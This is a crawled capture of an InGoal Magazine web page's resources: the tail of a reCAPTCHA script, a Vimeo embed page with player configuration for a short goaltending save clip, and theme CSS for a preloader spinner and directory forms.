ZcKVTsOhWX4NFsOdCMOIbRgSw7rCmVDCkVXCiGLCjWTCh3NVw44rIcOheH8KwrzDvClnDG/DvAQ5wobCjzbDvMKpw7vDuE5WwpvDvBgZwrnCicOWwq7DkMO3DE/ClsKHJhw6w5oiwqsWw7nDjR3CinzDpV1OBMKAw6wnLsK9wqgGDn3DoMOMb1leCMKuw6rDiDvDqxFAAkplw6nCmcKLRMOQw401wot+wpZYw4pqTMO/w57DucO8cSfDvMO5w5rDh8OrNgDDrMKxw7rDp1bDhHTCvsOlYTB4XsKHw6Ebw5zDglXCgsOYK8K9DAfCo3PCncKwMcOad1ATw6pALcOlwppcEsOZJmE4wqfCn8KSwqN3wpVnST/Dqg4HwqDDvcOGwovDtMKLw7JGEmzCnMK6BUhUwp3Cn8KQKxs2CcKbworCrgrCl8ODd2sDwpXDosKkOcOadE/CgsOtwrzDtcKXw5DDiHtXw6h+YjRSw6BLU3ovHHPClsOOJWLDskLChkzDrsO0BlLDhcK/MCnCkXPCqldjD8OXwofCpHfDhnA6PkHDtjnDjMKCwrk/JUkIZMOMUMKUwq/DpsOIIBXDqT3Dm8OKGcOjworCgsKjeTfCikDDmFx5wrrCi8KvP8OaY21/dljCpsKsGMOUL8KFIybCtcKKMMKgGG3Dtz3CtMO5AsKjw7VzwrfCscKOw5nDhh5JD3fDjDQvwp3Cv8O9dsOiwqDCsBDCq8OYw6nDhcK7PhnCqsO2GRokw4cfW2fDucOvwrnCt8OTHHVEw48/[base64]/EcO+wrbDtsKcwozDrH4MA2IDw77CkQHCuWsow6slNRdZwqk1UcOdwrFzw5HDi8KZPsKbGnZAdn3CocOIGQFaXMKpwqczFsOtw4PDkiswc8KkG8Oqw7bDjijDocOqw4t5XsOuw7bDgiFtwqTCp8OuwrQUADpXaMO8LQ/[base64]/[base64]/DsMOawrDCg1gELw3DrMKOe8Kcw6BZwoHDqMKDX1bClU7CoRzCqcKYwqXDtUBHdcOMPsOIPsKdwoJywrbCmTbDicK8w5Y4J8KMbcOHR8OLXsKgw4paw6dSwpFOSsO+wo3Dk8KGw7FywoLDpsO3w4lMwpQ7wqE8wpHDnmdlw5M+w7vDksKTwpfCnA/CrUnCjxfDgQPDkMKUwobDsMKlwpNOLwwnBFBEU3fDgSzDoMOsw7HDn8KdQcKLw5FkLH/[base64]/Dm1DDgMKqSj3CtsKMwoPDiETDmS/[base64]/wpnDnsKhw67Dk2DDv1ouw4XDt8O6wqAhw4/Cg8O+f8OMVMKPw4LCisOmFi05CUPCnsKOGMOvwosve8KvIG7CpsO+G8KBcRXDil/CgcOdw6TCg2HCgsK1FMOBw7rCoSUYCC7ClxMmwozDl8K6ZcOHQ8KcJMKtwqTDl3zCh8OSwpPDq8K3M0tIw5DCj8OqwofCijwARcOgwqvCnU9HwoTDhcK/w77Dq8ODw7XDscKHMMOjwojCgE3DrWTDgDQNw5F1wqrDvFoJwrfDrsKPw6HDhwpJOxciGMOTZcKrS8OqZ8KaVAZjwqJ0w4wTwrlmChHDhU8+G8KAdsK/w71tw7TDvsKmRBXCiUQjw5tHwpfCmFsMwrpvwq9EF33DnH5ZGUBew7TDmsOBMsKPIlXDksO7wqh9w6LDtMOrIcK7wpx2w6ExH1UVwpR7EEvDszXCh3zDuFPDqjnDhWdkw7zDuwLDtsOfwo/CmSbCscKnUQhuwqVuw44jwqHDi8O0UnBEwpwuwqJbccKLa8OOU8O0A2loXsKSHjvDj8OOfMKpdwRYwpDDnsOTwpvDs8K4BTsBw5YwaBjDrWfDtMOVFcK/wo/DojTCm8Ovw4hnw5k1wqJLwpxqw67Ckyxfw6gOdRxEwpvDj8KGw4DCp8KtwrzDlsKZw4MZRTsAX8OWwqxKZm0pOX55alrDksKWwqMnJsKNwpELY8KSfErCswTCqMKjwr/DmgU0wqXCrlIAIMOKworDkXkPRsKdemjCqcKgw7PDocOkPsKIU8Kcw4XCvTzCtyN6O27Ds8KQGMOzwr/CphfClMKgw5xlwrXCrFzCvxLCo8OXc8OIw6s8UcOkw6vDocOhw6dOwq7DhUjCugNuVWICFWE9eMOualXDmXQ\\u003d\x22],null,[\x22conf\x22,null,\x226LeCxrkqAAAAANf0G1kBUldhpmRYGysCzI8zUP_P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ingoalmag.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+YtydZDr3+jrAbKHrpAuUKfABsFZCw2K0jOVys6R9Xc\\u003d\x22,1,0,null,1,1769431754300,0,0,[114,149,9,192,145],null,[241,214,151,129],\x22RC-Z0dLMZxmi6telA\x22,null,null,null,null,null,\x220dAFcWeA4gIKjX6QmDc3wolJqsbXc-67o5LhAv6Y2sMXd7YNRpiWgQOlFae5-QTbRwT8pWdYZ0FkqCX4vOCyf4tH1bcVGTGf_tjQ\x22,1769514554303]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/703502934?h=cd97de9de5&dnt=1&app_id=122963
body_size: 6390
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/703502934?h=cd97de9de5">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>Joey Daccord ProReads 5 Save Alone.mp4 on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1421017427-412f5306c55521acf84065d7ecde12bd949afce423ad60a7de0fbae4d824b281-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1421017427-412f5306c55521acf84065d7ecde12bd949afce423ad60a7de0fbae4d824b281-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769431771~acl=%2F6dc87cb8-d6bf-466d-92f5-5757eaec5944%2Fpsid%3Dcc608ac06586b9dfef0ffc607443090723ba7e3d0295bf77f677412e3b4c1188%2F%2A~hmac=026d5d96f1ab57246e309ce792ee17830feb16416d1eaaf331a64fdaeaaf7dc3/6dc87cb8-d6bf-466d-92f5-5757eaec5944/psid=cc608ac06586b9dfef0ffc607443090723ba7e3d0295bf77f677412e3b4c1188/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~a5Hc83cQdBY1b7d2EhJXeoHOhI4uEIbY10nHZJhNW-c\u0026qsr=1\u0026r=dXM%3D\u0026rh=27X3Zs","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769431771~acl=%2F6dc87cb8-d6bf-466d-92f5-5757eaec5944%2Fpsid%3Dcc608ac06586b9dfef0ffc607443090723ba7e3d0295bf77f677412e3b4c1188%2F%2A~hmac=026d5d96f1ab57246e309ce792ee17830feb16416d1eaaf331a64fdaeaaf7dc3/6dc87cb8-d6bf-466d-92f5-5757eaec5944/psid=cc608ac06586b9dfef0ffc607443090723ba7e3d0295bf77f677412e3b4c1188/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~a5Hc83cQdBY1b7d2EhJXeoHOhI4uEIbY10nHZJhNW-c\u0026qsr=1\u0026r=dXM%3D\u0026rh=27X3Zs"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769431771-0xc1ddb6d31d0b92b0b5487c5f5b86277232d7f997/6dc87cb8-d6bf-466d-92f5-5757eaec5944/psid=cc608ac06586b9dfef0ffc607443090723ba7e3d0295bf77f677412e3b4c1188/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~a5Hc83cQdBY1b7d2EhJXeoHOhI4uEIbY10nHZJhNW-c\u0026qsr=1\u0026r=dXM%3D\u0026rh=27X3Zs","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769431771-0xc1ddb6d31d0b92b0b5487c5f5b86277232d7f997/6dc87cb8-d6bf-466d-92f5-5757eaec5944/psid=cc608ac06586b9dfef0ffc607443090723ba7e3d0295bf77f677412e3b4c1188/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~a5Hc83cQdBY1b7d2EhJXeoHOhI4uEIbY10nHZJhNW-c\u0026qsr=1\u0026r=dXM%3D\u0026rh=27X3Zs"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"b08e2102-f4fe-474e-842b-715057f1fe6e","fps":29.98,"quality":"240p"},{"profile":"165","id":"fefe4aee-1614-4dd4-9e46-9382f6745993","fps":29.98,"quality":"540p"},{"profile":"169","id":"41c8877c-54e3-416d-bbec-daf3e1d51da0","fps":29.98,"quality":"1080p"},{"profile":"164","id":"c977624c-7e3d-4c91-b1f5-24109e2b8fd2","fps":29.98,"quality":"360p"},{"profile":"174","id":"0c1f6a9e-f414-44b8-8fdf-56452a94d67d","fps":29.98,"quality":"720p"}],"streams_avc":[{"profile":"169","id":"41c8877c-54e3-416d-bbec-daf3e1d51da0","fps":29.98,"quality":"1080p"},{"profile":"164","id":"c977624c-7e3d-4c91-b1f5-24109e2b8fd2","fps":29.98,"quality":"360p"},{"profile":"174","id":"0c1f6a9e-f414-44b8-8fdf-56452a94d67d","fps":29.98,"quality":"720p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"b08e2102-f4fe-474e-842b-715057f1fe6e","fps":29.98,"quality":"240p"},{"profile":"165","id":"fefe4aee-1614-4dd4-9e46-9382f6745993","fps":29.98,"quality":"540p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769431771~acl=%2F6dc87cb8-d6bf-466d-92f5-5757eaec5944%2Fpsid%3Dcc608ac06586b9dfef0ffc607443090723ba7e3d0295bf77f677412e3b4c1188%2F%2A~hmac=026d5d96f1ab57246e309ce792ee17830feb16416d1eaaf331a64fdaeaaf7dc3/6dc87cb8-d6bf-466d-92f5-5757eaec5944/psid=cc608ac06586b9dfef0ffc607443090723ba7e3d0295bf77f677412e3b4c1188/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~ulGbMWTUSJR62SHtJsrmfIf_lFU3XKzch_fon8Moy5o\u0026qsr=1\u0026r=dXM%3D\u0026rh=27X3Zs\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769431771~acl=%2F6dc87cb8-d6bf-466d-92f5-5757eaec5944%2Fpsid%3Dcc608ac06586b9dfef0ffc607443090723ba7e3d0295bf77f677412e3b4c1188%2F%2A~hmac=026d5d96f1ab57246e309ce792ee17830feb16416d1eaaf331a64fdaeaaf7dc3/6dc87cb8-d6bf-466d-92f5-5757eaec5944/psid=cc608ac06586b9dfef0ffc607443090723ba7e3d0295bf77f677412e3b4c1188/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~ulGbMWTUSJR62SHtJsrmfIf_lFU3XKzch_fon8Moy5o\u0026qsr=1\u0026r=dXM%3D\u0026rh=27X3Zs\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769431771-0xc1ddb6d31d0b92b0b5487c5f5b86277232d7f997/6dc87cb8-d6bf-466d-92f5-5757eaec5944/psid=cc608ac06586b9dfef0ffc607443090723ba7e3d0295bf77f677412e3b4c1188/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~ulGbMWTUSJR62SHtJsrmfIf_lFU3XKzch_fon8Moy5o\u0026qsr=1\u0026r=dXM%3D\u0026rh=27X3Zs\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769431771-0xc1ddb6d31d0b92b0b5487c5f5b86277232d7f997/6dc87cb8-d6bf-466d-92f5-5757eaec5944/psid=cc608ac06586b9dfef0ffc607443090723ba7e3d0295bf77f677412e3b4c1188/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~ulGbMWTUSJR62SHtJsrmfIf_lFU3XKzch_fon8Moy5o\u0026qsr=1\u0026r=dXM%3D\u0026rh=27X3Zs\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["41c8877c-54e3-416d-bbec-daf3e1d51da0","c977624c-7e3d-4c91-b1f5-24109e2b8fd2","0c1f6a9e-f414-44b8-8fdf-56452a94d67d","b08e2102-f4fe-474e-842b-715057f1fe6e","fefe4aee-1614-4dd4-9e46-9382f6745993"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://ingoalmag.com/","cookie_domain":".vimeo.com","signature":"8eddb3f5034ef5ae7138a30b0e668766","timestamp":1769428171,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/876b06f4-c09a-4c56-b6cf-ea7c9c3504bc.0.jpeg?ClientID=sulu\u0026Expires=1769431752\u0026Signature=40feaf5d80a3c9d5054dcb4c305d53dd9b59b82d","height":2640,"width":4686,"frame_height":240,"frame_width":426,"columns":11,"frames":120},"currency":"USD","session":"3f91060a8ddaf34f82982307dffbe4cc182cd81e1769428171","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":1,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.220.242.34"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"238127542.1769428171","ai_widget_signature":"23b1425e2bc13318c6e2c27401be5c7be921227229a67a145d3fd3a020b88a38_1769431771","config_refresh_url":"https://player.vimeo.com/video/703502934/config/request?atid=238127542.1769428171\u0026expires=3600\u0026referrer=https%3A%2F%2Fingoalmag.com%2F\u0026session=3f91060a8ddaf34f82982307dffbe4cc182cd81e1769428171\u0026signature=8eddb3f5034ef5ae7138a30b0e668766\u0026time=1769428171\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":703502934,"title":"Joey Daccord ProReads 5 Save Alone.mp4","width":1920,"height":1080,"duration":12,"url":"","share_url":"https://vimeo.com/703502934/cd97de9de5","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/703502934?h=cd97de9de5\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"unlisted","embed_permission":"whitelist","thumbnail_url":"https://i.vimeocdn.com/video/1421017427-412f5306c55521acf84065d7ecde12bd949afce423ad60a7de0fbae4d824b281-d","owner":{"id":4296706,"name":"InGoal Magazine","img":"https://i.vimeocdn.com/portrait/18724675_60x60?sig=3a5aeb81e4f66194a07c89cc09bf4af06b8f3df7484d89e6f9dec3759df3369f\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/18724675_60x60?sig=3a5aeb81e4f66194a07c89cc09bf4af06b8f3df7484d89e6f9dec3759df3369f\u0026v=1\u0026region=us","url":"https://vimeo.com/ingoal","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":406935475,"file_id":3257113628,"is_current":true}]},"unlisted_hash":"cd97de9de5","rating":{"id":6},"fps":29.98,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjo3MDM1MDI5MzQsImV4cCI6MTc2OTQzMTgwMH0.ZSy0oV8O_wWO1FTIXw8xsNu-N-vpvlWd0lhoMkfpL54","channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiM2Y5MTA2MGE4ZGRhZjM0ZjgyOTgyMzA3ZGZmYmU0Y2MxODJjZDgxZTE3Njk0MjgxNzEiLCJleHAiOjE3Njk0MzE3NzEsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.LvGbPT7naQd_xsediioqxIee1FJrF-o0GiVktDiJHs8"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":1,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"nothing","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"122963","color":"ffffff","color_one":"000000","color_two":"ffffff","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/703502934?h=cd97de9de5","thumbnailUrl":"https://i.vimeocdn.com/video/1421017427-412f5306c55521acf84065d7ecde12bd949afce423ad60a7de0fbae4d824b281-d?f=webp","name":"Joey Daccord ProReads 5 Save Alone.mp4","description":"This is \"Joey Daccord ProReads 5 Save Alone.mp4\" by \"InGoal Magazine\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT12S","uploadDate":"2022-04-26T19:35:21-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ingoalmag.com/wp-content/themes/InGoal/assets/css/preloader.css?ver=1.0
body_size: -176
content:
#ingoal-preloader {
	position: fixed;
	inset: 0;
	z-index: 9999;
	background: transparent !important;
	backdrop-filter: none;
	display: flex;
	align-items: center;
	justify-content: center;
	transition: opacity 0.35s ease, visibility 0.35s ease;
}



#ingoal-preloader.is-hidden {
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
}

.ingoal-preloader-spinner {
	width: 56px;
	height: 56px;
	border-radius: 50%;
	border: 4px solid rgba(255, 255, 255, 0.15);
	border-top-color: #ffffff;
	animation: ingoal-spin 0.8s linear infinite;
}

@keyframes ingoal-spin {
	to { transform: rotate(360deg); }
}


--- FILE ---
content_type: text/css
request_url: https://ingoalmag.com/wp-content/themes/InGoal/assets/css/directory-forms.css?ver=1769377951
body_size: 479
content:
/**
 * InGoal Directory Forms - Shared Styling
 * 
 * Apply to any form by adding CSS class: ingoal-directory-form
 * Forms: 27, 29, 31, 33, 34, 35, 36 (and any future directory forms)
 */

/* ==========================================================================
   Progress Bar
   ========================================================================== */

.ingoal-directory-form .gf_progressbar_wrapper {
    background-color: #ffffff !important;
    border: 1px solid #e0e0e0;
    border-radius: 5px;
    padding: 2px;
}

.ingoal-directory-form .gf_progressbar {
    background-color: #228bec !important;
    background-image: none !important;
    box-shadow: none !important;
    height: 10px;
    border-radius: 5px;
}

.ingoal-directory-form .gf_progressbar_percentage span {
    color: #000000;
    font-weight: bold;
    font-size: 14px;
}

/* ==========================================================================
   Next / Previous Buttons
   ========================================================================== */

.ingoal-directory-form .gform_page_footer .gform_next_button,
.ingoal-directory-form .gform_page_footer .gform_previous_button {
    background-color: #211f20;
    color: #ffffff;
    font-size: 20px;
    border: 2px solid #ffffff;
    width: 200px;
    height: 50px;
    border-radius: 3px;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    box-sizing: border-box;
}

/* Left arrow for Previous button */
.ingoal-directory-form .gform_page_footer .gform_previous_button::before {
    content: '←';
    font-size: 18px;
    margin-right: 8px;
    color: #ffffff;
}

/* Right arrow for Next button */
.ingoal-directory-form .gform_page_footer .gform_next_button::after {
    content: '→';
    font-size: 18px;
    margin-left: 8px;
    color: #ffffff;
}

/* Hover state */
.ingoal-directory-form .gform_page_footer .gform_next_button:hover,
.ingoal-directory-form .gform_page_footer .gform_previous_button:hover {
    background-color: #22b8ec;
    color: #211f20;
    border-color: #211f20;
}

.ingoal-directory-form .gform_page_footer .gform_previous_button:hover::before,
.ingoal-directory-form .gform_page_footer .gform_next_button:hover::after {
    color: #211f20;
}

/* ==========================================================================
   Submit Button (matching style)
   ========================================================================== */

.ingoal-directory-form .gform_footer .gform_button[type="submit"],
.ingoal-directory-form .gform_page_footer .gform_button[type="submit"] {
    background-color: #228bec;
    color: #ffffff;
    font-size: 20px;
    border: 2px solid #228bec;
    min-width: 200px;
    height: 50px;
    border-radius: 3px;
